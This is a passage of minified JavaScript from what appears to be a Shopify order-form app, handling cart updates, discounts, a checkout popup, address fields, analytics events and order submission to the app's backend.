0:(window.ES_CHECKOUT_CONFLICT&&window.EasySellHelpers.getCookie("skip_shop_pay")&&(Ne("cart"),Ne("skip_shop_pay")),await(await fetch(`${z}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:t})})).json()),ln=async t=>await(await fetch(`${z}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})).json(),cn=async t=>await(await fetch(`${z}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:t})})).json(),dn=t=>fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:`id=${t}&quantity=0`}).then(e=>e.json()),un=function(){const t=document.querySelector('script[id^="ProductJson"],script[id^="product-json"],[data-zp-product-init]');if(t)try{const e=JSON.parse(t.textContent);return e&&e.product?e.product:e}catch{}return null},pn=function(){if(window.__pageflyProducts){const t=document.querySelector("[data-product-id]");if(Object.values(window.__pageflyProducts).length>1&&t){const e=window.__pageflyProducts[t.getAttribute("data-product-id")];if(e)return e}return window.__pageflyProducts[Object.keys(window.__pageflyProducts)[0]]}return null},fn=function(){var n;const t=window.EasySellHelpers.getVariantId();if(t)return t;const e=window.__pageflyProducts;if(e){const s=((n=window.ES_CLOSEST_FORM)==null?void 0:n.getAttribute("data-productid"))||Object.keys(e)[0],i=e[s];if(i)return i.variants[0].id}return null},_n=async t=>{var s;const n=(s=await(await fetch(`${z}products/${t}.json`)).json())==null?void 0:s.product;return n?(n.variants=n.variants.map(i=>({...i,price:i.price*100,compare_at_price:i.compare_at_price*100})),n):null},hn=async function(){var t;try{const e=document.querySelector("gp-product");if(e){const n=(t=JSON.parse(e.getAttribute("gp-data")))==null?void 0:t.productHandle;if(n)return _n(n)}return null}catch(e){return console.log(e),null}};let V=100;const te=t=>{window.ES_CART_TOKEN=t.token;let e={token:t.token,itemCount:0,totalPrice:0,totalWeight:0,items:[]};return t.items.forEach(n=>{e.items.push({handle:n.handle,product_type:n.product_type,product_id:n.product_id,title:n.product_title,vendor:n.vendor,url:n.url,image:n.image,quantity:n.quantity,variant_id:n.variant_id,variant_title:n.variant_title,weight:n.grams?n.grams:0,properties:n.properties,discounts:Re(n.line_level_discount_allocations),price:P(n.final_price/V),line_price:P(n.final_line_price/V),original_price:P(n.original_price/V),original_line_price:P(n.original_line_price/V),discounted_price:P(n.discounted_price/V)}),n.taxable&&se(n.product_id)}),e.totalPrice=P((t.original_total_price-t.total_discount)/V),e.original_total_price=P(t.original_total_price/V),e.discounts=Re(t.cart_level_discount_applications),e.note=t.note,e.itemCount=t.item_count,e.totalWeight=t.total_weight,e.attributes=t.attributes,window.ES_DISABLE_ALL_DISCOUNTS?e=gn(e):window.ES_DISABLE_AUTO_DISCOUNT&&(e=mn(e)),window.ES_LINE_TO_CART_DISCOUNT&&(e=yn(e)),window.ES_CART_HAS_DISCOUNT=e.original_total_price-e.totalPrice>0,e};function Re(t){var e;return(e=t==null?void 0:t.filter(n=>!!n.discount_application))==null?void 0:e.map(n=>({amount:P(n.amount/V),title:n.discount_application.title,type:n.discount_application.type,value:n.discount_application.value,value_type:n.discount_application.value_type,allocation_method:n.discount_application.allocation_method}))}function mn(t){let e=0;t.items=t.items.map(s=>{const i=s.discounts.filter(o=>o.type==="automatic").reduce((o,r)=>o+r.amount/s.quantity,0);return e+=i*s.quantity,{...s,discounts:s.discounts.filter(o=>o.type!=="automatic"),price:s.price+i,line_price:(s.price+i)*s.quantity}});const n=e+t.discounts.filter(s=>s.type==="automatic").reduce((s,i)=>s+i.amount,0);return t.discounts=t.discounts.filter(s=>s.type!=="automatic"),t.totalPrice=t.totalPrice+n,t}function gn(t){return t.items=t.items.map(e=>({...e,discounts:[],price:e.original_price,line_price:e.original_line_price})),t.discounts=[],t.totalPrice=t.original_total_price,t}function yn(t){var s;const e=new Map,n=i=>{const o=e.get(i.title);o?o.amount+=i.amount:e.set(i.title,{...i})};return(s=t.discounts)==null||s.forEach(n),t.items=t.items.map(i=>{var o;return(o=i.discounts)==null||o.forEach(n),{...i,discounts:[],price:i.original_price,line_price:i.original_line_price}}),t.discounts=Array.from(e.values()),t}let wn="https://events.geteasysell.com/events";const S={queue:[],events:[],EVENTS_TYPES:{INITIATE_CHECKOUT:"InitiateCheckout",PURCHASE:"Purchase",QAI:"quantityOffer-impression-",QAC:"quantityOffer-conversion-",TUI:"tickupsell-impression-",TUC:"tickupsell-conversion-",UI:"upsell-impression-",UC:"upsell-conversion-",DI:"downsell-impression-",DC:"downsell-conversion-"},track:function(t,e,n){n&&n.length>0&&window.EasySellHelpers.waitForSelectorToBeVisible(t).then(()=>{n.forEach(s=>{this.add(`${e}${s}`)})})},add:function(t,e={count:1},n=!0){try{this.events.includes(t)||(this.events.push(t),this.queue.push({event:t,...e})),n&&this.send()}catch(s){console.log(s)}},send:function(t=2){try{setTimeout(()=>{if(!this.queue.length)return;const e=window.Shopify.shop;fetch(`${wn}?shop=${e}`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify({shop:e,events:this.queue})}).then(()=>{}),this.queue=[]},t*1e3)}catch(e){console.log(e)}}},Ce=()=>{typeof window.es_hook_open_popup=="function"&&window.es_hook_open_popup(),document.querySelectorAll(".open,.cart-drawer__dialog,.PageOverlay").forEach(n=>n.click()),document.querySelectorAll("dialog").forEach(n=>n.close()),document.querySelectorAll("[tabindex]").forEach(n=>n.removeAttribute("tabindex")),document.getElementById("easysell-modal").style.display="block",document.querySelectorAll("html, body").forEach(function(n){n.style.overflow="hidden"}),window.ES_EMBEDDED_OFFERS||tt();let t={count:1};const e=window.EasySellHelpers.getUtms();e.utm_campaign&&(t={count:1,utm_campaign:e.utm_campaign,utm_source:e.utm_source,utm_medium:e.utm_medium}),S.add(S.EVENTS_TYPES.INITIATE_CHECKOUT,t)},F=(t=!1)=>{var e;document.querySelector("#easysell-modal").style.display="none",document.querySelectorAll("html, body").forEach(function(n){n.style.overflow=null}),t===!0&&((e=window.ES_EVENT_TARGET)==null||e.dispatchEvent(new Event("ES_FORM_CLOSED")))},ke=()=>{document.getElementById("easysell").style.display="block",document.querySelector("#easysell-modal .es-modal-content").append(document.getElementById("easysell"))},vn=(t,e)=>{let n=[{selector:'[name="checkout"]',placement:"beforebegin"},{selector:'form[method="post"][action$="/cart"] [type="submit"], form[method="post"][action$="/checkout"] [type="submit"], form[method="post"][action*="/cart?"] [type="submit"], form[method="post"][action*="/checkout?"] [type="submit"]',placement:"beforebegin"}];window.ES_CART_SELECTORS_POPUP_OVERWRITE!==void 0&&(n=window.ES_CART_SELECTORS_POPUP_OVERWRITE);const s=i=>{pe(t,i),window.EasySellHelpers.addListenerToSelector(`.${window.EPBS}`,e)};s(n),Ze(()=>{const i=n.filter(o=>{var a;const r=document.querySelector(o.selector);return r?!((a=r.parentElement)!=null&&a.querySelector(`.${window.ESPBCS}`)):!1});i.length&&s(i)})},En=t=>{var i;const e=[{selector:"easysell-form",placement:"afterend"},{selector:'[data-pf-type="ProductATC"]',placement:"afterend"},{selector:"#new-form",placement:"afterend"},{selector:"buy-buttons",placement:"afterend"},{selector:'[data-shopify="payment-button"]',placement:"beforebegin"},{selector:".shopify-payment-button",placement:"beforebegin"},{selector:'form[method="post"][action$="/cart/add"] [type="submit"]:not(:empty)',placement:"afterend"},{selector:"button[data-product-id]",placement:"afterend"},{selector:'form[method="post"][action$="/cart/add"]',placement:"beforeend"}],n=document.querySelectorAll(`#${window.ESHS},.${window.ESPBOS},#${window.ESPBOS},[href="es-popup-form-hook"]`).length>0,s=window.EasySellHelpers.isPageBuilder();(n!==!0||!s||window.ES_ALLOW_HOOK_DUPLICATE===!0)&&pe(t,e),Sn(t),(i=window.es_after_insertion_completed)==null||i.call(window)},Sn=t=>{pe(t,[{selector:`${window.ESPHS},#mst-stiky-box #AddToCart`,placement:"afterend"}],!0),document.querySelectorAll(window.ESPHS).forEach(e=>{e.remove()})},bn=(t,e)=>{const n=[{selector:'[name="checkout"]',placement:"beforebegin"},{selector:'a[href*="/checkout"]',placement:"beforebegin"},{selector:'[name="icartCheckout"]',placement:"beforebegin"},{selector:".satcb-cs-view-cart",placement:"beforebegin"},{selector:'.cart_container [action="/checkout"] button[type="submit"]',placement:"beforebegin"},{selector:".halo-cart-sidebar .button-checkout",placement:"beforebegin"},{selector:".buynow-btn",placement:"beforebegin"},{selector:"#mu-checkout-button,.qsc2-checkout-button",placement:"beforebegin"},{selector:"#stickyAddToCart .btn--sticky_addtocart",placement:"beforebegin"},{selector:".header__atc .js-header-atc",placement:"beforebegin"}];window.ES_DRAWER_PLACEMENT_OVERRIDES&&n.splice(0,n.length,...window.ES_DRAWER_PLACEMENT_OVERRIDES);let s;const i=r=>r.filter(a=>{var c;const l=document.querySelector(a.selector);return l&&((c=l.previousSibling)==null?void 0:c.id)!==window.EPBS}),o=()=>{document.querySelector(`.${window.ESPBDS}`)||(s=i(s??n),s.length||(s=void 0),s!=null&&s.length&&(pe(t,s),window.EasySellHelpers.addListenerToSelector(`.${window.ESPBDS}`,async()=>{await e(!0)})))};o(),Ze(o)},Cn=()=>{let t=null,e="";const n=document.querySelectorAll(`#${window.EPBS},.es-sticky`),s=a=>{n.forEach(l=>{l.disabled=a,l.style.pointerEvents=a?"none":"auto",l.style.opacity=a?"0.5":"1";const c=l.querySelector(".es-button-title");c&&(!a&&e?c.textContent=e:a&&!e&&(e=c.textContent))}),a&&!t?t=setTimeout(()=>{n.forEach(l=>{const c=l.querySelector(".es-button-title");c&&(c.textContent=ue())})},1e3):!a&&t&&(clearTimeout(t),t=null)},o=(()=>{var a,l;return document.querySelector(window.ES_ATC_BTN_SELECTOR)||((l=(a=document.querySelector(`.${window.EPBS}`))==null?void 0:a.closest('form[action*="/cart/add"]'))==null?void 0:l.querySelector('[name="add"], [type="submit"]'))||document.querySelectorAll('[name="add"]').length===1&&document.querySelector('[name="add"]')})();if(!o)return;const r=a=>a?!!(a.disabled||a.getAttribute("aria-disabled")==="true"||a.classList.contains("gf_button-soldout")||window.ES_ATC_DISABLED_CLASS&&a.classList.contains(window.ES_ATC_DISABLED_CLASS)):!1;s(r(o)),new MutationObserver(()=>s(r(o))).observe(o,{attributes:!0,attributeFilter:["disabled","aria-disabled","class"]})},tt=()=>{try{if(window.ES_INITIAL_PRODUCT){const t=window.EasySellHelpers.getVariantId(),e=window.EasySellHelpers.getVariantQuantity(t);!isNaN(e)&&window.ES_SELECT_OFFER_BY_QUANTITY&&window.ES_SELECT_OFFER_BY_QUANTITY(e),setTimeout(()=>{t&&window.ES_INITIAL_PRODUCT.variants.find(s=>`${s.id}`==`${t}`).options.forEach((s,i)=>{document.querySelectorAll(`[offer-selected="true"] [id^="es-offer-variant-"][id$="-${i}"]`).forEach(r=>{r&&[...r.options].map(l=>l.value).includes(s)&&(r.value=s,r.dispatchEvent(new Event("change")))})})},10)}}catch(t){console.log(t)}},Tn=t=>{const e=`.${window.ESPBOS},#${window.ESPBOS},[href="#${window.ESPBOS}"]`;window.EasySellHelpers.addListenerToSelector(e,n=>{window.ES_CLOSEST_FORM=n.target.closest('form[method="post"][action*="/cart/add"]'),t()})},pe=(t,e,n=!1,s=!1)=>{for(let i=0;i<e.length;i++){const{selector:o,placement:r}=e[i],a=document.querySelectorAll(o);if(a.length>0&&(a.forEach(function(l){(!s||s&&window.getComputedStyle(l).display!=="none")&&l.insertAdjacentHTML(r,t)}),n===!1))break}},On=!0,Te=()=>window.EasySellHelpers.getVariantId(),In=(t=null)=>window.EasySellHelpers.getVariantQuantity(t),$n={loadingVariants:!1,cart:{itemCount:0,totalPrice:0,items:[]}},Pn={SET_CART(t,e){t.cart=e},LOADING_VARIANTS(t,e){t.loadingVariants=e}},An={async fetchCurrentProduct(){const t=await Le().getProduct();t&&t.id&&!window.ES_INITIAL_PRODUCT&&(window.ES_INITIAL_PRODUCT=t)},async addVariantToCart({commit:t,getters:e,dispatch:n}){var o,r,a;t("LOADING",!0,{root:!0}),t("LOADING_VARIANTS",!0);const s=window.EasySellHelpers.getBundlesAppUpdates(),i=window.EasySellHelpers.getProperties();if((e.onlySingleProduct||s)&&await et(),s)i&&!s[0].properties&&(s[0].properties=i),await cn(s),await n("fetchCart");else{const l=Le().getVariantId()??Te()??((r=(o=window.ES_INITIAL_PRODUCT)==null?void 0:o.variants[0])==null?void 0:r.id),c=In(l);let d={};l&&(d={[l]:c||1});try{let u=await be(d);if(u.status===422){t("form/SET_ERRORS",[{message:`422 - ${u.message}`}],{root:!0});return}if(i!==null)try{const p=(a=u.items)==null?void 0:a.find(f=>`${f.variant_id}`==`${l}`);p&&(u=await ln({id:p.key,quantity:p.quantity,properties:i}))}catch(p){console.log(p)}t("SET_CART",te(u))}catch{await n("fetchCart")}}t("LOADING",!1,{root:!0}),t("LOADING_VARIANTS",!1)},async cleanNonEligibleProducts({commit:t,state:e}){const{apply_type:n,apply:s,products:i,collections:o}=w.prototype.$settings;if(n==="allow_all")return;const r=e.cart.items,a=n==="whitelist"||!n;let l={};if(s==="products"&&(i==null?void 0:i.length)>0){const c=new Set(i.map(d=>d.id));r.forEach(d=>{const u=c.has(`gid://shopify/Product/${d.product_id}`);a!==u&&(l[d.variant_id]=0)})}else if(s==="collections"&&(o==null?void 0:o.length)>0){const c=new Set(o.map(u=>u.id)),d=await Promise.all(r.map(u=>Qe(`gid://shopify/Product/${u.product_id}`)));r.forEach((u,p)=>{const _=d[p].some(h=>c.has(h));a!==_&&(l[u.variant_id]=0)})}if(Object.keys(l).length>0){t("LOADING_VARIANTS",!0);const c=await be(l);t("SET_CART",te(c)),t("LOADING_VARIANTS",!1),c.items.length===0&&F()}},async remove({dispatch:t,commit:e},n){e("LOADING",!0,{root:!0}),dn(n).then(s=>{e("SET_CART",te(s)),t("shipping/setShippingOptions",null,{root:!0}),t("bumps/initBumps",null,{root:!0}),t("calculator/calculateDiscount",null,{root:!0}),window.ES_CHECK_ELIGIBILITY!==void 0&&window.ES_CHECK_ELIGIBILITY()}).finally(()=>e("LOADING",!1,{root:!0}))},async fetchCart({commit:t}){t("SET_CART",te(await an()))}},xn={cartLevelDiscounts:t=>(e=["discount_code","automatic"])=>t.cart.discounts?t.cart.discounts.filter(n=>e.includes(n.type)):[],lineLevelDiscounts:t=>(e=["discount_code","automatic"])=>t.cart.items.flatMap(n=>n.discounts?n.discounts.filter(s=>e.includes(s.type)):[]).filter((n,s,i)=>s===i.findIndex(o=>o.title===n.title)),onlySingleProduct:(t,e,n,s)=>{if(s["offer/hasQuantityOffer"])return!0;if(window.ES_CURRENT_PAGE==="cart"||window.ES_ALWAYS_ALLOW_MULTIPLE_PRODUCTS===!0)return!1;const{form_type:i,single_product:o,singleProduct:r}=w.prototype.$settings;return["index","product","page"].includes(window.ES_CURRENT_PAGE)&&i=="native"?!window.ES_CART_CONTENT||(r??!0):r??o}},oe={product:{getProduct:async()=>window.ES_INITIAL_PRODUCT,getVariantId:Te},pagefly:{getProduct:async()=>pn(),getVariantId:fn},regular:{getProduct:async()=>{if(window.ES_SECTION_PRODUCT_HANDLE)return window.ES_SECTION_PRODUCT;if(window.PAGETIFY_PRODUCT)return window.PAGETIFY_PRODUCT;const t=un();return t||await hn()},getVariantId:Te}},Le=function(){if(window.__pageflyProducts&&Object.keys(window.__pageflyProducts).length>0)return oe.pagefly;const e=w.prototype.$settings.placement;return(e==="product"||e==="both")&&window.ES_CURRENT_PAGE==="product"?oe.product:(window.ES_CURRENT_PAGE==="page",oe.regular)},Dn=Object.freeze(Object.defineProperty({__proto__:null,actions:An,getters:xn,mutations:Pn,namespaced:On,state:$n},Symbol.toStringTag,{value:"Module"})),Nn=!0,Z=window.EASYSELL_DOWNSELLS,Rn={downsell:void 0,enabled:!1,currentCloseCount:0},kn={SET_DOWNSELL(t,e){t.downsell=e},SET_ENABLED(t,e){t.enabled=e},INC_CURRENT_CLOSE_COUNT(t){t.currentCloseCount++}},Ln={initDownsells({commit:t,state:e}){var n,s;if((Z==null?void 0:Z.length)>0){const i=(n=window.ES_INITIAL_PRODUCT)==null?void 0:n.id;let o=Z.find(r=>{const a=r.settings.criteria;return!!(a.type==="products"&&i&&a.products.map(c=>c.id).find(c=>c===`gid://shopify/Product/${i}`))});o||(o=Z.find(r=>r.settings.criteria.type==="all")),o&&(Bn(o),t("SET_DOWNSELL",Q(N.DOWNSELLS,o)),(s=window.ES_EVENT_TARGET)==null||s.addEventListener("ES_FORM_CLOSED",()=>{if(window.ES_NO_DOWNSELL_IF_DISCOUNT&&window.ES_CART_HAS_DISCOUNT)return;const r=w.prototype.$settings.form_type==="native";r&&(e.currentCloseCount=o.settings.criteria.closeCount),t("INC_CURRENT_CLOSE_COUNT"),e.currentCloseCount>=o.settings.criteria.closeCount&&!e.enabled&&(r||Ce(),document.getElementById("es-downsell").style.display="block")}))}}},Fn={getActiveDownsell:(t,e)=>{if(t.enabled)return e.getDownsell},getDownsell:t=>{const e=t.downsell;if(e&&t.currentCloseCount>=e.settings.criteria.closeCount)return e}};function Bn(t){let e=t.settings.design.background;e&&(e.includes("downsell_")||e.startsWith("http"))&&(e=e.startsWith("http")?e:`${ES_ASSETS_URL}/${e}`,new Image().src=e),t.settings.design.background=e||"#FFF"}const qn=Object.freeze(Object.defineProperty({__proto__:null,actions:Ln,getters:Fn,mutations:kn,namespaced:Nn,state:Rn},Symbol.toStringTag,{value:"Module"}));async function Un(t){let{fields:e,formCountries:n}=t;if(!n||n.length===0){let s=e.find(i=>i.value==="country");if(s&&s.selectedCountries)n=s.selectedCountries;else return null}return await Vn(t)}async function Vn(t){var l;const{jsonFormCountries:e,skip_sort_provinces:n,fields:s,formCountries:i,delivery_services:o,prepopulate_zip:r,prepopulate_regions:a}=t;try{const c=[],d=s.findIndex(y=>y.value==="province"),u=s.findIndex(y=>y.value==="city"),p=s.findIndex(y=>y.value==="zip"),f=s.findIndex(y=>y.syncFieldTo==="address2"),_=s.findIndex(y=>y.syncFieldTo==="country");let h=s.findIndex(y=>y.value==="country"),b=null,q=null;if(d!==-1&&(b=Hn(s[d])),u!==-1){const y=s[u];q=jn(y),d===-1&&y.provinceDisabled===!0&&(b=q)}const I=f!==-1?s[f]:null,X=a&&f!==-1||(I==null?void 0:I.isDistrict)===!0;if(h===-1&&_!==-1)return;const $=await Mn(i,e,o,b,q,X);if($){const y=h!==-1?s[h]:{type:"select",value:"country"},D=$.length===1,fe={...y,hide:D,options:$.map(m=>({label:m.name,value:m.code}))};if(D&&(fe.model=fe.options[0]),c.push({index:h!==-1?h:s.length,field:fe}),d!==-1){const m=s[d];m.prepopulate&&(m.type="select",D?m.options=we($[0],n):(m.depend_on="country",m.dependentOptions={},$.forEach(C=>{m.dependentOptions[C.code]=we(C,n)}))),c.push({index:d,field:m})}if(u!==-1){const m=s[u];m.prepopulate&&(m.type="select",d!==-1?(m.depend_on="province",m.dependentOptions={},$.forEach(C=>{C.states.forEach(T=>{var L;m.dependentOptions[`${C.code}_${T.code}`]=T.cities,n!==!0&&((L=m.dependentOptions[`${C.code}_${T.code}`])==null||L.sort())})})):D?(m.options=[],m.provinceDisabled===!0?m.options=we($[0],n):($.forEach(C=>{C.states.forEach(T=>{m.options=m.options.concat(T.cities)})}),(l=m.options)==null||l.sort())):(m.depend_on="country",m.dependentOptions={},$.forEach(C=>{var T;m.dependentOptions[C.code]=[],C.states.forEach(L=>{m.dependentOptions[C.code]=m.dependentOptions[C.code].concat(L.cities)}),n!==!0&&((T=m.dependentOptions[C.code])==null||T.sort())}))),c.push({index:u,field:m})}if(p!==-1){const m=s[p];(m.prepopulate||r)&&(m.type="select",u!==-1&&(m.depend_on="city",m.dependentOptions={},$.forEach(C=>{C.states.forEach(T=>{var L;typeof T.postals=="object"&&((L=Object.keys(T.postals))==null||L.forEach(_e=>{var xe;m.dependentOptions[`${_e}`]=T.postals[_e],(xe=m.dependentOptions[`${_e}`])==null||xe.sort()}))})})),c.push({index:p,field:m}))}X&&(u!==-1&&(I.depend_on="city",I.dependentOptions={},$.forEach(m=>{m.states.forEach(C=>{var j;typeof C.regions=="object"&&((j=Object.keys(C.regions))==null||j.forEach(T=>{var L;I.dependentOptions[`${T}`]=C.regions[T],(L=I.dependentOptions[`${T}`])==null||L.sort()}))})})),c.push({index:f,field:I}))}return{addressFields:c,countries:$}}catch(c){return console.log(c),null}}async function Mn(t,e,n,s,i,o){let r=e;try{return r?(s&&r.forEach(a=>{a.states=a.states.filter(l=>{var c;return!s.includes((c=l.name)==null?void 0:c.toLowerCase())})}),i&&r.forEach(a=>{a.states.forEach(l=>{l.cities=l.cities.filter(c=>!i.includes(c.toLowerCase()))})})):r=(await Promise.all(t.map(async l=>{const c=(p,f,_)=>{const h=f?`${f}-${p}`:p;return _?`${h}-DIS`:h},d=async p=>await fetch(`https://countries.geteasysell.com/${p}.json`);let u=c(l,n==null?void 0:n[l],o&&["PE","MX"].includes(l));return window[`ES_COUNTRIES_${u}`]??await(await d(u)).json()}))).map(l=>{const c=s?l.states.filter(d=>{var u;return!s.includes((u=d.name)==null?void 0:u.toLowerCase())}):l.states;return i&&c.forEach(d=>{d.cities=d.cities.filter(u=>!i.includes(u.toLowerCase()))}),{code:l.code??l.iso2,name:l.name,useStateCode:l.useStateCode,states:c}}),r}catch(a){return console.log(a),null}}function we(t,e){try{const n=t.useStateCode===!0;let s=t.states.map(i=>({label:i.name,value:`${t.code}_${i.code}`,code:n?i.code:null}));return e!==!0&&(s==null||s.sort((i,o)=>i.label<o.label?-1:i.label>o.label?1:0)),s}catch(n){return console.log(n),[]}}function Hn(t){var e,n,s;return t.removeOptions===!0&&((n=(e=t.optionsToRemove)==null?void 0:e.split(/\n/))==null?void 0:n.length)>0?(s=t.optionsToRemove.split(/\n/))==null?void 0:s.map(i=>{var o;return(o=i==null?void 0:i.toLowerCase())==null?void 0:o.trim()}):null}function jn(t){var e,n,s;return t.removeOptions===!0&&((n=(e=t.optionsToRemove)==null?void 0:e.split(/\n/))==null?void 0:n.length)>0?(s=t.optionsToRemove.split(/\n/))==null?void 0:s.map(i=>{var o;return(o=i==null?void 0:i.toLowerCase())==null?void 0:o.trim()}):null}const Gn=!0;let Wn="https://load.tyslo.com/";const G=window.Shopify,M={hash:null,country:null,abandoned:void 0,fields:[{model:null,hasError:!1}],errors:[],funnel_data:null,order:null,googleAutocompleteFields:null,isCheckoutButton:!1},Yn={SET_FIELDS(t,e){t.fields=e},SET_HASH(t,e){t.hash=e},SET_COUNTRY(t,e){e&&(window.ES_COUNTRY=e,t.country=e)},SET_ABANDONED(t,e){t.abandoned=e},SET_ERRORS(t,e){t.errors=e},SET_FUNNEL_DATA(t,e){t.funnel_data=e},SET_ORDER(t,e){t.order=e,window.ES_FINAL_ORDER=e},SET_GOOGLE_AUTOCOMPLETE_FIELDS(t,e){t.googleAutocompleteFields=e},SET_IS_CHECKOUT_BUTTON(t,e){t.isCheckoutButton=e}},Qn={fetchConfig({dispatch:t},e){window.ES_CONFIG_OVERWRITE!==void 0?(window.ES_CONFIG=window.ES_CONFIG_OVERWRITE,t("initData",{data:window.ES_CONFIG_OVERWRITE,callback:e})):window.ES_CONFIG!==void 0&&t("initData",{data:window.ES_CONFIG,callback:e})},async initData({commit:t},{data:e,callback:n}){e.fields=Q(N.FIELDS,e.fields);const{shippingConfig:s,formConfig:i,formCountries:o,hide_cta:r,delivery_services:a,prepopulate_zip:l,prepopulate_regions:c,skip_sort_provinces:d}=w.prototype.$settings;try{const b=(await fetch("https://ip.geteasysell.com/")).headers.get("es-country");t("SET_COUNTRY",b),localStorage.getItem("es_dev_env")==="yes"&&t("SET_COUNTRY",o[0])}catch(h){console.error("Error fetching country code:",h)}if(t("SET_HASH",window.EasySellHelpers.generateUniqueId()),e.status==="disabled"||e.status==="error")return;t("SET_FIELDS",[]),e.fields=e.fields.filter(h=>h.hide!==!0);const u={fields:e.fields,formCountries:o,delivery_services:a,prepopulate_zip:l,prepopulate_regions:c,skip_sort_provinces:d,jsonFormCountries:window.ES_JSON_FORM_COUNTRIES},{addressFields:p}=await Un(u)??{},f=await is(e.fields,p,i,s);t("SET_FIELDS",f);const _=f.find(h=>{var b;return(b=h.value)==null?void 0:b.startsWith("checkout")});_&&(r===!0&&window.EasySellHelpers.injectCss(".es-cta-group {display: none !important;}"),_.freeShipping&&(window.ES_DISABLE_SHIPPING_FOR_PREPAID=!0)),se("default"),Zn(()=>{t("shipping/SET_SHIPPING_CONFIG",s,{root:!0}),n()})},async submit({commit:t,state:e,dispatch:n,rootState:s,getters:i},o=!1){var l,c,d,u;if(s.submitting===!0)return;const r=es(e.fields,e.googleAutocompleteFields,s.cart.cart,i.getCombinedDiscounts(o)),a=o?window.es_hook_before_checkout:window.es_hook_before_submit;if(typeof a=="function")try{a(r)}catch(p){if(console.log(p),p.message==="block"){t("SUBMITTING",!1,{root:!0});return}}Object.keys(r).length!==0&&s.cart.cart.items.length!=0&&(!o&&!e.abandoned&&w.prototype.$settings.otp_first===!0?(l=r==null?void 0:r.phone)!=null&&l.value&&((c=r==null?void 0:r.country)!=null&&c.value)?(t("SUBMITTING",!0,{root:!0}),n("otp/sendOtp",{phone:(d=r==null?void 0:r.phone)==null?void 0:d.value,country:(u=r==null?void 0:r.country)==null?void 0:u.value},{root:!0}).then(p=>{if((p==null?void 0:p.success)===!0){t("otp/SET_OTP_PENDING_ORDER",{data:r,isCheckoutButton:o},{root:!0}),document.getElementById("es-otp").style.display="block";return}t("SUBMITTING",!1,{root:!0}),n("buy",{data:r,isCheckoutButton:o})}).catch(p=>{console.log(p)}).finally(()=>{t("SUBMITTING",!1,{root:!0})})):n("buy",{data:r,isCheckoutButton:o}):n("buy",{data:r,isCheckoutButton:o}))},async buy({dispatch:t,commit:e,rootState:n,rootGetters:s},{data:i,isCheckoutButton:o=!1,otpData:r={}}){var $;if(n.submitting===!0)return;const{disable_abandoned:a,draft_order:l}=w.prototype.$settings;if(a===!0&&M.abandoned===!0)return;e("SUBMITTING",!0,{root:!0}),e("SET_IS_CHECKOUT_BUTTON",o===!0);const c=o||M.abandoned===!0||l===!0,d=Wn+(M.abandoned===!1?"order/new":"order/abandoned");let u=M.hash,p=!1;window.ES_ABANDONED_HASH&&(u=window.ES_ABANDONED_HASH,p=!0);const f=ns(n.cart.cart.items,c),_=ss(s["offer/validSelectedOffer"],c),h=s["bumps/getBumps"];let b=s["shipping/getSelectedOption"];const q=o?null:s["calculator/fee"];o===!0&&window.ES_DISABLE_SHIPPING_FOR_PREPAID===!0&&(b=null);let I={hash:u,shop:G.shop??(($=window.EASYSELL_CONFIG)==null?void 0:$.shop),currency:le(),data:i,cart:f,shipping:b,locale:G?G.locale:null,version:window.ES_EX_VERSION||"V2",source_url:window.location.href,offer:_,bumps:h,downsell:{discount_amount:s["calculator/downsellDiscountValue"]},fee:q,recovered:p,is_draft_order:o,...r,utms:window.EasySellHelpers.getUtms(n.cart.cart.attributes),pixelCookies:window.EasySellHelpers.getPixelCookies(),apps:window.EasySellHelpers.getExtraTags(h),es_token:window.ES_TOKEN,taxesIncluded:Et(),pixels:s["pixel/getSelectivePixels"]};const X={"Content-Type":"text/plain"};try{if(!M.abandoned){const y=await on(JSON.stringify(I),rn(u,I.shop)),D=window.atob("ZGlzY291bnRfa2V5");w.prototype.$settings[D]?y&&(X[window.atob("WC1EaXNjb3VudC1LZXk")]=y):I[D]=y}}catch(y){console.log(y)}fetch(d,{method:"POST",headers:X,body:JSON.stringify(I)}).then(y=>y.json()).then(y=>{if(M.abandoned===!1)if(y.success){const D=y.funnel_data;o||et(),(D==null?void 0:D.pending_order)===!0?t("showFunnel",D):t("afterShopifyOrderCreated",y)}else e("SET_ERRORS",y.errors),e("SUBMITTING",!1,{root:!0})}).catch(y=>{e("SET_ERRORS",y.errors),e("SUBMITTING",!1,{root:!0})})},afterShopifyOrderCreated({state:t,dispatch:e,commit:n},s){var a;if(t.isCheckoutButton===!0){zn((a=s.order)==null?void 0:a.order_status_url);return}const i=s.order,o=s.funnel_data,r=s.otp;Jn(i),n("SET_ORDER",i),r!=null&&r.success&&n("otp/SET_OTP_DATA",r,{root:!0}),w.prototype.$settings.auto_detect_pixels!==!1&&e("pixel/track",{event:"Purchase",order:Xn(i),hash:t.hash},{root:!0}),o!=null&&o.funnel?e("showFunnel",o):e("handleOtpOrRedirect"),e("trackAnalytics")},trackAnalytics({rootGetters:t,rootState:e}){const n=t["offer/validSelectedOffer"],s=t["bumps/getSelectedOffers"],i=t["downsells/getActiveDownsell"],o=e.funnel.prepurchaseFunnelId;n&&S.add(`${S.EVENTS_TYPES.QAC}${n.quantityOffer}`,{count:1,revenue:n.price}),i&&S.add(`${S.EVENTS_TYPES.DC}${i.id}`,{count:1}),s&&s.forEach(r=>{S.add(`${S.EVENTS_TYPES.TUC}${r.oid}`,{count:1,revenue:r.price})}),o&&S.add(`${S.EVENTS_TYPES.UC}${o}`,{count:1,revenue:t["funnel/prepurchaseTotal"]}),S.send(0)},handleOtpOrRedirect({dispatch:t,rootState:e}){e.otp.otpData&&e.otp.otpData.success===!0?(F(),document.getElementById("es-otp").style.display="block"):t("handleRedirect")},async handleRedirect({dispatch:t,commit:e}){var l,c;const n=M.order;let s=n.order_status_url;(l=n.admin_graphql_api_id)==null||l.replace("gid://shopify/Order/","");const{redirects:i,redirect_url:o,whatsappRedirect:r}=w.prototype.$settings;typeof window.es_hook_before_redirect=="function"&&(F(),await window.es_hook_before_redirect(n));const{replaceOrderVariables:a}=window.EasySellHelpers;if(i=="default")if(e("SUBMITTING",!0,{root:!0}),window.ES_ADD_LOCALE_TO_REDIRECT===!0){s=s.replace(/^(https?:\/\/)[^/]+/,window.location.origin);const 